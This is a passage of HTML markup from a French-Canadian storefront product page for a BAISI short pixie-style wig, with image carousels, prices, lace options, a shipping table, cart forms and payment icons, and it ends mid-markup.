                  data-image-id="31528161443923"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31528161345619" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31528161345619">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499_150x.png?v=1766501339"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499_{width}x.png?v=1766501339"
                  data-sizes="auto"
                  data-image-id="31528161345619"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="31528161378387" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31528161378387">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498_150x.png?v=1766501580"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498_{width}x.png?v=1766501580"
                  data-sizes="auto"
                  data-image-id="31528161378387"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="31528161411155" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31528161411155">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497_150x.png?v=1766501100"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497_{width}x.png?v=1766501100"
                  data-sizes="auto"
                  data-image-id="31528161411155"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="5"
            data-image-id="31044110614611" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31044110614611">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_150x.jpg?v=1769233824"
                  data-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_{width}x.jpg?v=1769233824"
                  data-sizes="auto"
                  data-image-id="31044110614611"
                  alt="CHINA Pixie Cut Wig BAISI Cora Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="6"
            data-image-id="31529441722451" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529441722451">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773_150x.png?v=1769106193"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773_{width}x.png?v=1769106193"
                  data-sizes="auto"
                  data-image-id="31529441722451"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-ca/products/baisi-short-finger-ocean-wave-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">Perruque vague océan à doigts courts BAISI</h1>
            <div class="title-row">
              <div product-id="7135297306707" product-handle="baisi-short-finger-ocean-wave-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$109.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$109.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$218.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$101.00</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color:  #f72b27;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid ;
    padding: 5px 5px;
    background-color: #f8a2b2;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid  #f72b27;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43156873543763">
              <select style="display:none;" name='id'>
                
                  <option value="43156873543763" selected="selected"></option>
                
                  <option value="43156873576531" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="7135297306707" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$17.25</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="7135297306707"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr-ca/products/baisi-short-finger-ocean-wave-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Lace :</strong> <span id="selected-option-1" class="swatches__option-value">13X4 Lace Frontal Wig(same as pics)</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="13X4LaceFrontalWig(sameaspics)" data-value="13X4LaceFrontalWig(sameaspics)">
        
      <input type="radio" id="template--15976335671379__main-Lace -0"
          class="swatches__form--input"
          name="lace "
          value="13X4 Lace Frontal Wig(same as pics)"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Lace -0" tabindex="0">
          13X4 Lace Frontal Wig(same as pics)
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="NoLaceWig" data-value="NoLaceWig">
        
      <input type="radio" id="template--15976335671379__main-Lace -1"
          class="swatches__form--input"
          name="lace "
          value="No Lace Wig"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Lace -1" tabindex="0">
          No Lace Wig
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="43156873543763"
                            >
                              13X4 Lace Frontal Wig(same as pics)

                              - $109.00
                            </option><option
                              
                              
                              value="43156873576531"
                            >
                              No Lace Wig

                              - $69.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="43156873543763">
                <input type="hidden" name="product-id" value="7135297306707" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12_c06759f1-f46a-4827-9634-764a16db66e2.png?v=1769158742" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/13_0e684572-8b9f-420e-ba06-90fe9a6459bb.png?v=1769158746" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/14.png?v=1769158749" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-7135297306707" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-7135297306707" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="7135297306707"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="43156873543763">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-ca/cart">Voir le Panier</a> ou <a class="underline" href="/fr-ca/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:43156873543763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43156873576531,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="7135297306707" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop 